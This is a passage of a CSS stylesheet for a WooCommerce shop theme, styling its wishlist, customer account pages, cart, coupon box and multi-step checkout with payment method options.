}
/* @start: WooCommerce Wishlist */
.sk-wishlist-products .wishlist-alert,
.sk-wishlist-products .wishlist-no-products {
  width: 100%;
  padding: 0 1.875rem;
}
.sk-wishlist-products .wishlist-alert {
  color: #E31616;
  margin-bottom: 3.125rem;
  text-align: center;
}
.sk-wishlist-products .product__colors .color__item:not(.is--current) {
  display: none;
}

.sk-wishlist-badge {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 0.9375rem 0.625rem;
  font-size: 0.875rem;
  font-weight: bold;
  text-align: center;
  color: #FFFFFF;
  background-color: #76AF4F;
  transform: translateY(0%);
  opacity: 0;
  z-index: 1;
}

/* @start: WooCommerce Account */
.woocommerce-account .sk-hero {
  background-color: #FAFAFA;
}

.sk-woo-account.no--logged .woocommerce-ResetPassword,
.sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation {
  width: 100%;
}
.sk-woo-account .account__customer .woocommerce-form {
  position: relative;
  height: 100%;
}
.sk-woo-account .account__customer .woocommerce-form .lost_password {
  width: 100%;
  font-size: 0.75rem;
  margin-top: 0.625rem;
}
.hasHover .sk-woo-account .account__customer .woocommerce-form .lost_password a:hover {
  text-decoration: underline;
}
.sk-woo-account .account__customer .woocommerce-form .woocommerce-privacy-policy-text {
  font-size: 0.75rem;
  margin-bottom: 0.9375rem;
  text-align: left;
}
.sk-woo-account .account__panel {
  height: 100%;
  padding: 1.875rem;
}
border .sk-woo-account .account__panel__title {
  font-size: 1.375rem;
  text-transform: uppercase;
}
.sk-woo-account .account__panel .woocommerce-MyAccount-navigation {
  margin-top: 1.875rem;
}
.sk-woo-account .account__panel ul {
  list-style: none;
}
.sk-woo-account .account__panel ul li {
  font-size: 1rem;
  margin-bottom: 1.5625rem;
  text-transform: uppercase;
}
.sk-woo-account .account__panel ul li a {
  display: flex;
  align-items: center;
}
.sk-woo-account .account__panel ul li a:before {
  content: "";
  position: relative;
  width: 1.5rem;
  height: 1.5rem;
  margin-right: 0.625rem;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
}
.sk-woo-account .account__panel ul li:last-child {
  margin-bottom: 0;
}
.sk-woo-account .account__panel ul li.is-active a {
  font-weight: bold;
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--dashboard a:before {
  background-image: url("./assets/images/account/dashboard.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--orders a:before {
  background-image: url("./assets/images/account/orders.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--wishlist a:before {
  background-image: url("./assets/images/account/wishlist.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--gift-cards a:before {
  background-image: url("./assets/images/account/gift-card.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--edit-address a:before {
  background-image: url("./assets/images/account/edit-address.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--edit-account a:before {
  background-image: url("./assets/images/account/edit-account.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--customer-logout a:before {
  background-image: url("./assets/images/account/log-out.svg");
}
.sk-woo-account .account__content {
  height: 100%;
  padding: 1.875rem;
  border-left: 1px solid rgba(10, 68, 39, 0.2);
}
.sk-woo-account .account__content p:not(.form-row) {
  font-size: 1rem;
  padding: 0.6em 0;
}
.sk-woo-account .account__content p:not(.form-row):first-of-type {
  padding-top: 0;
}
.sk-woo-account .account__order .mark,
.sk-woo-account .account__order mark {
  font-size: 1rem;
  color: #000000;
  background-color: transparent;
}
.sk-woo-account .woocommerce-pagination {
  margin-top: 1.25rem;
  text-align: right;
}
.sk-woo-account .woocommerce-pagination .woocommerce-button--next {
  margin-left: 0.625rem;
}

.woocommerce-Address-title {
  margin-bottom: 0.9375rem;
}
.woocommerce-Address-title h3 {
  font-size: 1.375rem;
}
.woocommerce-Address-title .edit {
  font-size: 0.75rem;
  text-transform: uppercase;
  margin-top: 0.625rem;
  text-decoration: underline;
  display: inline-block;
}
.woocommerce-Address address {
  font-size: 1rem;
  font-style: italic;
  line-height: 1.6;
  margin-bottom: 0;
}

.woocommerce-EditAccountForm fieldset {
  width: 100%;
  margin-top: 0.625rem;
}
.woocommerce-EditAccountForm legend {
  font-size: 1.25rem;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 0.625rem;
}

.woocommerce-form--address h3 {
  font-size: 1.375rem;
  margin-bottom: 1.5625rem;
}

/* @start: WooCommerce Customer Details */
.woocommerce-customer-details {
  padding-top: 1.875rem;
}
.woocommerce-customer-details .woocommerce-column__title {
  font-size: 1.375rem;
  margin-bottom: 0.9375rem;
  text-transform: uppercase;
}
.woocommerce-customer-details address {
  width: 100%;
  font-size: 1rem;
  font-style: italic;
  line-height: 1.6;
  margin-bottom: 0;
}

/* @start: WooCommerce Account Payments */
.woocommerce-MyAccount-paymentMethods {
  margin-bottom: 1.875rem;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button {
  color: #FFFFFF;
  font-size: 0.75rem;
  font-weight: bold;
  padding: 0.625rem;
  background-color: #FF0000;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button.delete {
  background-color: #FF0000;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button.default {
  background-color: #155724;
}

/* @start: WooCommerce Account Password */
.woocommerce-password-strength {
  height: 0;
  opacity: 0;
  visibility: hidden;
}

.woocommerce-password-hint {
  position: absolute;
  top: 3.75rem;
  left: 0;
  width: 100%;
  color: #FFFFFF;
  background-color: #000000;
  font-size: 0.75rem;
  font-weight: 400;
  padding: 0.875rem 1.25rem;
  display: block;
  z-index: 3;
}
.woocommerce-password-hint:before {
  content: "";
  position: absolute;
  top: -0.5rem;
  left: 2.5rem;
  width: 0;
  height: 0;
  border-left: 0.5rem solid transparent;
  border-right: 0.5rem solid transparent;
  border-bottom: 0.5rem solid #000000;
  display: block;
}

/* @start: WooCommerce Account View Order */
.woocommerce-view-order .woocommerce-order-details__title {
  font-size: 1.375rem;
  text-transform: uppercase;
  margin: 1.25rem 0;
}

/* @start: WooCommerce Account Responsive */
@media (max-width: 64em) {
  .woocommerce-view-order .woocommerce-customer-details .sk-col {
    text-align: center;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-account.no--logged .woocommerce-ResetPassword, .sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation,
  .sk-woo-account .account__customer .woocommerce-form {
    padding: 1.875rem 0.9375rem;
  }
  .sk-woo-account .account__panel,
  .sk-woo-account .account__content {
    padding: 0.9375rem;
  }
}
/* @start: WooCommerce Cart Basics */
.woocommerce-cart .woocommerce-message,
.woocommerce-cart .woocommerce-error {
  margin-bottom: 0;
  text-align: center;
}
.woocommerce-cart .cart-empty.woocommerce-info {
  display: none;
}
.woocommerce-cart .cart-empty.woocommerce-info + .sk-hero {
  display: none;
}
.woocommerce-cart .sk-freeshipping {
  margin-top: 1.875rem;
  padding: 1.875rem 0;
  border-top: 1px solid rgba(171, 197, 156, 0.3);
  border-bottom: 0;
}
.woocommerce-cart .sk-freeshipping + .order-total {
  margin-top: 0;
}
.woocommerce-cart .checkout-button {
  width: 100% !important;
}

#scalapayPopUpTriggerMain {
  font-size: 0.875rem;
  font-weight: 300;
  margin-top: 1.875rem !important;
  padding-top: 0.9375rem;
  border-top: 1px dashed rgba(171, 197, 156, 0.3);
  font-size: 0.875rem;
  margin-bottom: 0 !important;
  text-align: center !important;
}

/* @start: WooCommerce Cart */
.sk-woo-cart .cart__summary {
  flex: 0 0 32.5rem;
  width: 32.5rem;
}
.sk-woo-cart .cart__items {
  position: relative;
  width: 100%;
}
.sk-woo-cart .cart__item {
  position: relative;
  width: 100%;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  background: #F8F8F5;
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  border-radius: 1.25rem;
  color: #0A4427;
  flex-direction: column;
}
.sk-woo-cart .cart__item:last-of-type {
  margin-bottom: 0;
}
.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image {
  background-color: transparent;
}
.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image img {
  border-radius: 1.125rem;
}
.sk-woo-cart .cart__item--box {
  height: 100%;
  display: inline-flex;
  flex-direction: column;
  justify-content: space-between;
  flex-grow: 1;
}
.sk-woo-cart .cart__item--label {
  font-size: 0.875rem;
  line-height: 1;
  margin-bottom: 0.625rem;
  display: block;
}
.sk-woo-cart .cart__item .woocommerce-Price-amount {
  line-height: 1;
  text-decoration: none;
}
.sk-woo-cart .cart__item .backorder_notification {
  color: red;
  font-size: 0.75rem;
  font-weight: bold;
  margin-bottom: 0.3125rem;
}
.sk-woo-cart .cart__item__image {
  background-color: #FFFFFF;
  flex: 0 0 12.5rem;
  width: 12.5rem;
  height: 12.5rem;
  display: inline-flex;
  overflow: hidden;
  border-radius: 1.125rem;
}
.sk-woo-cart .cart__item__data {
  width: 100%;
  display: flex;
  align-items: flex-start;
}
.sk-woo-cart .cart__item__data--bottom {
  justify-content: space-between;
}
.sk-woo-cart .cart__item__data-below {
  width: 100%;
  margin-top: 1.25rem;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sk-woo-cart .cart__item__meta {
  width: 100%;
  padding-left: 1.875rem;
  padding-right: 6.25rem;
}
.sk-woo-cart .cart__item__sku {
  font-size: 1rem;
  color: #A5A5A5;
  margin-bottom: 0.3125rem;
}
.sk-woo-cart .cart__item__category {
  font-size: 0.875rem;
}
.sk-woo-cart .cart__item__title {
  font-size: 1.5rem;
  text-transform: capitalize;
  font-weight: 900;
  margin-top: 0.625rem;
  color: #0A4427;
}
.sk-woo-cart .cart__item__details {
  font-size: 0.875rem;
  margin-top: 0.9375rem;
}
.sk-woo-cart .cart__item__details dl {
  margin-bottom: 0;
}
.sk-woo-cart .cart__item__variation {
  margin-top: 0.1875rem;
  display: block;
}
.sk-woo-cart .cart__item__variation:first-child {
  margin-top: 0;
}
.sk-woo-cart .cart__item__variation b {
  color: #0A4427;
}
.sk-woo-cart .cart__item__price {
  flex: 0 0 6.25rem;
  width: 6.25rem;
}
.sk-woo-cart .cart__item__price div {
  font-size: 1.25rem;
  line-height: 1;
  white-space: nowrap;
}
.sk-woo-cart .cart__item__price del {
  font-size: 1rem;
  color: #ABC59C;
  font-weight: 900;
  display: block;
}
.sk-woo-cart .cart__item__price ins {
  color: #0A4427;
  text-decoration: none;
  font-size: 1.5rem;
  display: block;
  margin-top: 0.3125rem;
}
.sk-woo-cart .cart__item__subtotal {
  flex: 0 0 6.25rem;
  width: 6.25rem;
  text-align: right;
}
.sk-woo-cart .cart__item__subtotal .woocommerce-Price-amount {
  font-size: 1.5rem;
  font-weight: 900;
  color: #0A4427;
}
.sk-woo-cart .cart__item__quantity {
  flex: 0 0 5.625rem;
  width: 5.625rem;
}
.sk-woo-cart .cart__item__quantity > span {
  text-align: center;
}
.sk-woo-cart .cart__item__quantity .select2 {
  display: block;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single {
  height: 1.6875rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 0.875rem;
  line-height: 1.6875rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow {
  height: 1.375rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow b {
  margin-top: -0.5rem;
  margin-left: 0;
  background-size: 0.75rem auto;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-dropdown--below {
  margin-top: -1px;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-results__option {
  font-size: 0.875rem;
  padding: 0.4375rem 0.625rem;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-results > .select2-results__options {
  max-height: 5.625rem;
}
.sk-woo-cart .cart__item__quantity .select2-container--default.select2-container--open .select2-dropdown {
  top: 0px !important;
}
.sk-woo-cart .cart__item__remove {
  position: absolute;
  top: 0.5rem;
  right: 0.375rem;
  width: 2.5rem;
  height: 2.5rem;
  cursor: pointer;
  z-index: 5;
}
.sk-woo-cart .cart__item__remove a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.sk-woo-cart .cart__item__remove a:before {
  top: 50%;
  left: 50%;
  right: auto;
  transform: translate(-50%, -50%);
}
.sk-woo-cart .cart__payments {
  margin-top: 1.875rem;
  border-top: 1px solid #ABC59C;
  border-bottom: 1px solid #ABC59C;
  padding: 1.5625rem 0;
}
.sk-woo-cart .cart__payments__title {
  font-size: 1rem;
  margin-bottom: 1.25rem;
  font-family: "MontserratVivaio", sans-serif;
  font-weight: 400;
}
.sk-woo-cart .cart__payments ul {
  justify-content: center;
}

/* @start: WooCommerce Table Fields */
.tb-data {
  width: 100%;
  font-size: 1rem;
  padding-top: 1.875rem;
  /*
  &.cart-gifts {

      .gift-label {
          font-size: rem(14px);
          text-transform: uppercase;
      }

      .ywgc-remove-gift-card {

          &:before {
              content: '';
              position: relative;
              width: rem(10px);
              height: rem(10px);
              margin-left: rem(4px);
              background-image: url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FF0000' fill-rule='nonzero'%3E%3Cpath d='M.472 1.404l.691-.722 10.365 9.914-.691.722z'/%3E%3Cpath d='M11.35 1.404l-.692-.722L.293 10.596l.691.722z'/%3E%3C/g%3E%3C/svg%3E");
              background-repeat: no-repeat;
              background-position: center center;
              background-size: rem(9px) auto;
              display: inline-block;
              z-index: 2;
          }

      }

  }
  */
}
.tb-data-item {
  line-height: 1.1;
}
.tb-data-item--left {
  font-weight: 400;
}
.tb-data-item--right {
  padding-left: 1.25rem;
  text-align: right;
}
.tb-data.shipping {
  align-items: flex-start;
}
.tb-data.shipping .tb-data-item--right {
  display: flex;
  justify-content: flex-end;
  flex-wrap: wrap;
  margin-top: -0.1875rem;
}
.tb-data.shipping input[type=radio]:not(:checked) + label, .tb-data.shipping input[type=radio]:checked + label {
  font-size: 1rem;
  padding-left: 1.875rem;
}
.tb-data.order-total, .tb-data.sticky-total {
  color: #0A4427;
  margin-top: 1.875rem;
  padding: 1.25rem 1.875rem;
  border-radius: 1.25rem;
  background-color: #DBE4D6;
}
.tb-data.order-total .tb-data-item--left, .tb-data.sticky-total .tb-data-item--left {
  font-size: 1.75rem;
  font-weight: bold;
}
.tb-data.order-total .tb-data-item--right strong, .tb-data.sticky-total .tb-data-item--right strong {
  font-weight: 400;
}
.tb-data.order-total .tb-data-item--right .woocommerce-Price-amount, .tb-data.sticky-total .tb-data-item--right .woocommerce-Price-amount {
  font-size: 1.75rem;
  font-weight: bold;
  line-height: 1;
}
.tb-data.order-total .includes_tax, .tb-data.sticky-total .includes_tax {
  display: block;
  margin-top: 5px;
}
.tb-data.order-total .includes_tax .woocommerce-Price-amount, .tb-data.sticky-total .includes_tax .woocommerce-Price-amount {
  font-size: 1.125rem;
  font-weight: bold;
  line-height: 1;
}
.tb-data.end {
  flex-wrap: wrap;
  padding: 1.875rem 1.25rem 0;
}

/* @start: WooCommerce Cart Totals */
.cart-totals__data {
  width: 100%;
}
.cart-totals__summary {
  position: relative;
  width: 100%;
  padding: 1.875rem;
  background-color: #F8F8F5;
  border-radius: 1.25rem;
}
.cart-totals__headings {
  padding-bottom: 1.25rem;
  border-bottom: 1px solid rgba(171, 197, 156, 0.3);
}
.cart-totals__headings__title {
  font-size: 1.625rem;
  margin-bottom: 0.375rem;
  font-weight: 900;
}
.cart-totals__headings__subtitle {
  font-size: 1rem;
}
.cart-totals__headings__subtitle b {
  color: #0A4427;
}
.cart-totals__coupons {
  position: relative;
  width: 100%;
  background-color: #F8F8F5;
  margin-top: 1.875rem;
  border-radius: 1.25rem;
}

.wc-proceed-to-checkout .sk-btn__label {
  text-transform: uppercase;
}

/* @start: WooCommerce Cart Shipping Totals */
.woocommerce-shipping-totals ul {
  list-style: none;
  text-align: left;
}
.woocommerce-shipping-totals ul li {
  margin-top: 0.625rem;
  /*
  input[value^="free"] + label {
      color: $color-cyan-downy;
      font-weight: bold;
  }
  */
}
.woocommerce-shipping-totals ul li:first-child {
  margin-top: 0;
}
.woocommerce-shipping-totals ul li label {
  margin-bottom: 0;
  text-align: right;
}

/* @start: WooCommerce Cart Coupon */
.coupon-cart {
  position: relative;
  width: 100%;
  margin-top: 1.875rem;
  overflow: hidden;
}
.coupon-toggle {
  position: relative;
  padding: 0.9375rem 3.75rem 0.9375rem 1.875rem;
  display: block;
}
.coupon-toggle span {
  width: 100%;
  font-size: 1rem;
  display: inline-block;
}
.coupon-toggle:after {
  content: "";
  right: 1.875rem;
  margin-top: -0.4375rem;
}
.coupon-toggle.is--opened:after {
  transform: rotate(90deg);
}
.coupon-box.form-row {
  padding: 0 1.875rem 1.875rem;
  display: none;
}
.coupon-box .input-text {
  width: calc(100% - 5.3125rem);
  min-width: auto;
  max-width: none;
  border-right: 0 none;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.coupon-label {
  font-size: 1rem;
  text-transform: uppercase;
}
.coupon-wrap {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.coupon-btn {
  width: 5.3125rem;
  min-width: auto;
  border-radius: 0;
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.coupon-btn .sk-btn__label {
  font-size: 0.875rem;
  letter-spacing: 0;
  text-transform: uppercase;
}
.coupon-remove:before {
  content: "";
  position: relative;
  width: 0.625rem;
  height: 0.625rem;
  margin-left: 0.25rem;
  background-image: url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FF0000' fill-rule='nonzero'%3E%3Cpath d='M.472 1.404l.691-.722 10.365 9.914-.691.722z'/%3E%3Cpath d='M11.35 1.404l-.692-.722L.293 10.596l.691.722z'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.5625rem auto;
  display: inline-block;
  z-index: 2;
}

/* @start: WooCommerce Cart Pay */
.cart-totals__pays {
  margin-top: 0.625rem;
}
.cart-totals__pays #ppcp-messages {
  margin-bottom: 0.625rem;
}

/* @start: WooCommerce Cart Order Total */
.cart-sticky {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  height: auto;
  padding: 0.9375rem;
  opacity: 0;
  transform: translateY(100px);
  background-color: #0A4427;
  pointer-events: none;
  z-index: 49;
}
.cart-sticky.is--showed {
  pointer-events: auto;
}
.cart-sticky .tb-data.sticky-total {
  margin-top: 0;
  margin-bottom: 0.9375rem;
  border: 0 none;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
}

/* @start: WooCommerce Cart Responsive */
@media (max-width: 75em) {
  .sk-woo-cart .cart__summary {
    flex: 0 0 100%;
    width: 100%;
  }
  .cart-totals__summary {
    margin-top: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-cart .cart__item {
    flex-wrap: wrap;
    margin-bottom: 1.875rem;
    padding-bottom: 1.875rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .sk-woo-cart .cart__item--label {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item:last-child {
    border-bottom: 0 none;
  }
  .sk-woo-cart .cart__item__image {
    flex: 0 0 5.625rem;
    width: 5.625rem;
    height: 5.625rem;
    border-radius: 0.5rem;
  }
  .sk-woo-cart .cart__item__data--bottom {
    margin-top: 0.625rem;
    padding-top: 1.25rem;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }
  .sk-woo-cart .cart__item__data--bottom .cart__item__data-below {
    margin-top: 0;
  }
  .sk-woo-cart .cart__item__meta {
    padding-left: 0.9375rem;
  }
  .sk-woo-cart .cart__item__sku {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__title {
    font-size: 1.125rem;
  }
  .sk-woo-cart .cart__item__details {
    font-size: 0.875rem;
    margin-top: 0.625rem;
  }
  .sk-woo-cart .cart__item__price > div, .sk-woo-cart .cart__item__subtotal .woocommerce-Price-amount {
    font-size: 1.125rem;
  }
  .cart-totals__summary {
    padding: 0.9375rem;
  }
  .cart-totals__summary #scalapayPopUpTriggerMain {
    font-size: 0.75rem;
  }
  .cart-totals__store {
    padding: 0.9375rem;
    margin-top: 0.9375rem;
  }
  .cart-totals__pays, .cart-totals__coupons {
    margin-top: 0.9375rem;
  }
  .coupon-toggle {
    padding: 0.9375rem 2.8125rem 0.9375rem 0.9375rem;
  }
  .coupon-toggle:after {
    right: 0.9375rem;
  }
  .coupon-box.form-row {
    padding: 0 0.9375rem 0.9375rem;
  }
}
@media (max-width: 30em) {
  .sk-woo-cart .cart__item__image {
    flex: 0 0 3.75rem;
    width: 3.75rem;
    height: 3.75rem;
  }
  .sk-woo-cart .cart__item__meta {
    padding-left: 0.625rem;
    padding-right: 2.5rem;
  }
  .sk-woo-cart .cart__item__data--bottom .cart__item__data-below {
    align-items: flex-start;
  }
  .sk-woo-cart .cart__item__sku {
    font-size: 0.75rem;
  }
  .sk-woo-cart .cart__item__title {
    font-size: 1rem;
  }
  .sk-woo-cart .cart__item__quantity {
    margin-left: auto;
  }
  .sk-woo-cart .cart__item__quantity > span {
    text-align: center;
  }
  .sk-woo-cart .cart__item__price {
    flex: 0 0 50%;
    width: 50%;
  }
  .sk-woo-cart .cart__item__price .cart__item--label {
    margin-bottom: 1.0625rem;
  }
  .sk-woo-cart .cart__item__price > div {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__price > div del {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__price > div ins {
    margin-left: 0.25rem;
  }
  .sk-woo-cart .cart__item__subtotal {
    flex: 0 0 100%;
    width: 100%;
    margin-top: 1.25rem;
    flex-direction: row;
    display: flex;
    align-items: center;
  }
  .sk-woo-cart .cart__item__subtotal .cart__item--label {
    margin-bottom: 0;
  }
}
/* @start: WooCommerce Checkout Basics */
.woocommerce-checkout:not(.woocommerce-order-received) .woocommerce-form-login-toggle,
.woocommerce-checkout:not(.woocommerce-order-received) .woocommerce-privacy-policy-text {
  display: none;
}
.woocommerce-checkout:not(.woocommerce-order-received) .place-order-newsletter {
  margin-top: -0.625rem;
  z-index: 2;
}

/* @start: WooCommerce Checkout */
.sk-woo-checkout .create-account,
.sk-woo-checkout .woocommerce-shipping-fields-toggle {
  font-family: "MontserratVivaio", sans-serif;
  font-weight: 400;
}
.sk-woo-checkout .woocommerce-billing-fields,
.sk-woo-checkout .woocommerce-shipping-fields {
  position: relative;
  width: 100%;
}
.sk-woo-checkout .woocommerce-shipping-fields {
  margin-top: 1.25rem;
}
.sk-woo-checkout .woocommerce-shipping-fields .shipping_address {
  margin-top: 1.25rem;
}
.sk-woo-checkout .place-order,
.sk-woo-checkout .check-order,
.sk-woo-checkout .create-account {
  margin-top: 1.25rem;
}
.sk-woo-checkout .checkout__terms .field-wrap-toggle {
  border: 0 none;
  border-radius: 1.25rem;
}
.sk-woo-checkout .checkout__terms label {
  text-transform: none !important;
}
.sk-woo-checkout .checkout__steps {
  position: relative;
  width: 100%;
  max-width: 31.25rem;
  padding-top: 2.5rem;
  margin: 0 auto 1.25rem;
}
.sk-woo-checkout .checkout__steps:before {
  content: "";
  position: absolute;
  top: 3.9375rem;
  left: 50%;
  width: calc(100% - 5rem);
  height: 1px;
  background-color: #0A4427;
  transform: translateX(-50%);
  z-index: 0;
}
.sk-woo-checkout .checkout__steps .step__number {
  position: relative;
  width: 2.875rem;
  height: 2.875rem;
  font-size: 1.375rem;
  color: #0A4427;
  border: 1px solid #0A4427;
  border-radius: 100%;
  background-color: #FFFFFF;
}
.sk-woo-checkout .checkout__steps .step__number:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 23 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.6523 6.482c.8688-.873 2.2907-.873 3.1595 0l4.0805 4.1002c2.3935-1.95 7.2152-5.7594 12.723-10.1043 1.6857-1.3413 3.275.4184 1.8033 1.863L9.4718 15.3447c-.8787.8829-2.272.8646-3.1591 0L.6517 9.6563c-.8692-.8734-.8688-2.3017.0004-3.1747l.0002.0003Z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");
  background-color: #0A4427;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 1.375rem auto;
  opacity: 0;
  z-index: 1;
}
.sk-woo-checkout .checkout__steps .step__item {
  text-align: center;
}
.sk-woo-checkout .checkout__steps .step__item.is--current .step__number {
  color: #FFFFFF;
  background-color: #0A4427;
}
.sk-woo-checkout .checkout__steps .step__item.is--completed .step__number:before {
  opacity: 1;
}
.sk-woo-checkout .checkout__steps--block {
  display: none;
}
.sk-woo-checkout .checkout__steps--block.is--current {
  display: block;
}
.sk-woo-checkout .checkout__headlines .headline__item {
  width: 100%;
  margin-bottom: 2.5rem;
  display: none;
}
.sk-woo-checkout .checkout__headlines .headline__item.is--current {
  display: block;
}
.sk-woo-checkout .checkout__headlines .headline__title {
  font-size: 2.5rem;
}
.sk-woo-checkout .checkout__headlines .headline__description {
  margin-top: 0.625rem;
}
.sk-woo-checkout .checkout__place-order {
  position: relative;
  width: 100%;
}
.sk-woo-checkout .checkout__place-order[data-step="1"] .place-order {
  display: none;
}
.sk-woo-checkout .checkout__place-order[data-step="2"] .check-order,
.sk-woo-checkout .checkout__place-order[data-step="2"] .checkout__terms {
  display: none;
}
.sk-woo-checkout .checkout__col-order {
  flex: 0 0 32.8125rem;
  width: 32.8125rem;
}
.sk-woo-checkout .checkout__toggle-fields {
  position: relative;
  width: 100%;
  margin-top: 1.25rem;
}
.sk-woo-checkout .checkout__toggle-fields-wrap {
  margin-top: 1.25rem;
  display: none;
}
.sk-woo-checkout .checkout__toggle-fields-wrap p.form-row:last-child {
  padding-bottom: 0;
}
.sk-woo-checkout .checkout__customer-login {
  width: 100%;
  margin-bottom: 1.875rem;
  display: flex;
  justify-content: space-between;
}
.sk-woo-checkout .checkout__customer-login .sk-btn {
  width: 49%;
  padding: 0.75rem 0.75rem 0.875rem;
  background-color: #FFFFFF;
  border: 0 none;
  border: 1px solid #DDDDDD;
}
.sk-woo-checkout .checkout__customer-login .sk-btn__label {
  color: #0A4427;
  font-size: 1rem;
}
.sk-woo-checkout .checkout__customer-login .sk-btn.is--activated {
  border-color: #0A4427;
}
.sk-woo-checkout .checkout__customer-login .sk-btn.is--activated .sk-btn__label {
  color: #0A4427;
  font-weight: bold;
}
.sk-woo-checkout .checkout__customer-block {
  display: none;
}
.sk-woo-checkout .checkout__customer-block.is--activated {
  display: block;
}
.sk-woo-checkout .checkout__customer-block .lost_password {
  font-size: 0.75rem;
  padding: 0;
  margin-top: 0.625rem;
}
.sk-woo-checkout .checkout__notices > * {
  display: block;
}
.sk-woo-checkout .checkout__notices > * .woocommerce-message,
.sk-woo-checkout .checkout__notices > * .woocommerce-error {
  display: block;
}
.sk-woo-checkout .checkout__recap {
  width: 100%;
  font-size: 1rem;
  margin-bottom: 1.875rem;
  background-color: #F8F8F5;
  border-radius: 1.25rem;
  padding: 1.875rem;
  margin-top: 1.875rem;
}
.sk-woo-checkout .checkout__recap:last-child {
  margin-bottom: 0;
}
.sk-woo-checkout .checkout__recap .recap__headline {
  font-size: 1.375rem;
  margin-bottom: 0.9375rem;
  font-weight: 900;
}
.sk-woo-checkout .checkout__recap .recap__data + .recap__data {
  margin-top: 0.9375rem;
}
.sk-woo-checkout .checkout__recap .recap__edit {
  cursor: pointer;
  text-align: right;
  text-decoration: underline;
}
.sk-woo-checkout .checkout__recap .woocommerce-shipping-totals {
  padding: 0;
}

/* @start: WooCommerce Checkout Payment */
.wc_payment_methods {
  list-style: none;
  /*
  .payment_method_smallpay {

      img {
          position: relative;
          top: rem(-4px);
          width: rem(64px);
          margin-left: 5px;
          vertical-align: top;
          display: inline-block;
      }

  }

  .payment_method_ppcp-credit-card-gateway {

      .input-radio + label {

          &:before {
              top: rem(21px) !important;
          }

          &:after {
              top: rem(25px) !important;
          }

      }

      .form-row {

          label {
              margin-right: rem(10px);
              margin-bottom: rem(5px);
              text-transform: uppercase;
          }

          select {
              font-size: rem(16px);
          }

      }

  }
  */
}
.wc_payment_methods > li {
  width: 100%;
  line-height: 1;
  border: 1px solid rgba(10, 68, 39, 0.1);
  overflow: hidden;
  cursor: pointer;
  border-radius: 1.125rem;
  margin-bottom: 0.625rem !important;
  background-color: #FFFFFF;
  padding: 0 !important;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label, .wc_payment_methods > li input[type=radio]:checked + label {
  width: 100%;
  padding: 1.25rem 0.9375rem 1.25rem 2.5rem !important;
  font-size: 0.875rem !important;
  text-transform: uppercase;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label:before, .wc_payment_methods > li input[type=radio]:checked + label:before {
  top: 1.125rem;
  left: 0.75rem;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label:after, .wc_payment_methods > li input[type=radio]:checked + label:after {
  top: 1.375rem;
  left: 1rem;
}
.wc_payment_methods > li input[type=radio]:checked + label {
  font-weight: bold;
}
.wc_payment_methods .payment_box {
  font-size: 0.875rem;
  line-height: 1.2;
  padding: 0.9375rem 0.9375rem 1.25rem 2.5rem;
  background-color: #FAF9F9;
  border-top: 1px solid rgba(10, 68, 39, 0.2);
  /*
